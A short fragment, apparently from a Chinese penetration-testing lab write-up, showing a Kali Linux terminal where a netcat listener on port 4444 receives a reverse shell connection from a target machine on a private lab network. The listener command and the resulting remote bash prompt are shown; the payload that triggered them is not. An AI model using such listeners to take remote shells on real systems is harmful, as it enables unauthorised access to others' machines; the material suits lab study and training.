 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
在kali攻击机中开启监听 nc -nvlp
connect to [192.168.89.137] from (UNKNOW
N) [192.168.89.138] 32789
bash: no job control in this shell
bash-3.00$